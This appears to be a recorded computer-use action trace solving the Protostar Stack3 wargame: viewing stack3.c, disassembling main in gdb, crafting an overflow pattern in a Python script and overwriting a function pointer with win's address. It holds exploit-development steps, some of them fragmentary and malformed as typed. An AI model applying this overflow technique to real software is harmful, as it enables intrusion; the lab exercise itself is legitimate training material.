
Show the Protostar Stack3 page and highlight the if(fp) block in stack3.c
{"action": "double_click", "coordinate": [597, 298]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [264, 460]}

In gdb on stack3, locate win at 0x8048424 and disassemble main in Intel syntax
{"action": "left_click_drag", "start_coordinate": [152, 155], "coordinate": [585, 155]}

{"action": "type", "text": "gdb stack3"}

{"action": "type", "text": "p win"}

{"action": "type", "text": "set disassembly-flavor intel"}
{"action": "type", "text": "disassemble main"}

Break at call eax (0x08048475), run with many A's, and confirm eax and crash at 0x41414141
{"action": "type", "text": "break *0x08048475"}

{"action": "type", "text": "info registers"}
{"action": "type", "text": "c"}

{"action": "type", "text": "info registers"}

Write /tmp/stack.py in vim to print the AAAABBBB…TTTT pattern
{"action": "type", "text": "vim stack.py"}

{"action": "type", "text": "print \""}

Save the pattern to /tmp/exp, run stack3 on it, and see eax 0x51515151
{"action": "type", "text": "python stack.py > exp"}

{"action": "type", "text": "tmp/exp"}

{"action": "type", "text": "info registers"}
{"action": "left_click", "coordinate": [709, 195]}
{"action": "type", "text": "chr(0"}

Edit stack.py to print padding through PPPP plus win's little-endian address 0x8048424
{"action": "type", "text": "x51"}

{"action": "key", "text": "i"}
{"action": "type", "text": "padding += \"\\x80\\x48\\\" # 0x8048424"}

{"action": "type", "text": "x42\\x"}
{"action": "left_click", "coordinate": [253, 498]}
{"action": "type", "text": "si"}
